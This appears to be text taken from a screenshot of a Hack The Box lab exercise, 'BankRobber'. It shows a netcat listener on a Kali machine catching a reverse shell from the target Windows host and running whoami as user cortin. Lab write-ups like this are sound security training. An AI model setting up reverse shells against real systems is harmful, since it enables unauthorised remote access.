 root@kali: ~/Desktop/htb/BankRobber
File Actions Edit View Help
root@kali: ~/...tb/BankRobber root@kali: ~...nkRobber/www root@kali: ~/...tb/BankRobber
root@kali:~/Desktop/htb/BankRobber# nc -nvlp 4445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.10.154.
Ncat: Connection from 10.10.10.154:49983.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>whoami
whoami
bankrobber\cortin
C:\xampp\htdocs\admin>_